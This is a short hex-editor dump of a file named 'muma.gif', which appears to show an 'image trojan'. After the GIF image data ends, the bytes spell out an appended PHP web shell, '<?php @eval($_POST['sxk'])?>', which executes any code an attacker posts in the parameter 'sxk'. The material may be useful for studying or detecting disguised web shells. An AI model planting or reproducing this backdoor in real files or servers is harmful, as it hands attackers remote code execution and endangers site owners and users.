 muma.gif x
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
5:A800h: 6B 56 53 ED 5B D6 5A F3 C6 75 D7 BA 7D 7D 75 4F kVSí[ÖZóÆu×º}}uO
5:A810h: F5 F2 24 F6 D8 A9 9D 8D B6 B6 6A AF 9B 5B DB 0B õò$öØ©..¶¶j¯›[Û.
5:A820h: 63 0D B7 DB B6 E1 33 37 DD B4 D9 7D 37 BC AA E9 c.·Û¶á37Ý´Ù}7¼ªé
5:A830h: 42 BD 77 D9 9D F9 BD F7 6E 82 0F 9E DB 3C 7F F3 B½wÙ.ù½÷n‚.žÛ<.ó
5:A840h: 8D DA 3C 85 CF AD 1B E3 89 0B 7B 5B 3C F7 44 0E .Ú<…Ï-.ã‰.{[<÷D.
5:A850h: 38 66 94 37 0E 77 6E F1 40 9E 38 56 97 D7 D4 B9 8f”7.wnñ@ž8V—×Ô¹
5:A860h: E6 9B 4F EE F9 E7 A6 93 DE 36 6E ED C4 A3 BA DA æ›Oîùç¦“Þ6níÄ£ºÚ
5:A870h: B8 05 04 00 3B 3C 3F 70 68 70 20 40 65 76 61 6C ¸...;<?php @eval
5:A880h: 28 24 5F 50 4F 53 54 5B 27 73 78 6B 27 5D 29 3F ($_POST['sxk'])?
5:A890h: 3E 1A >.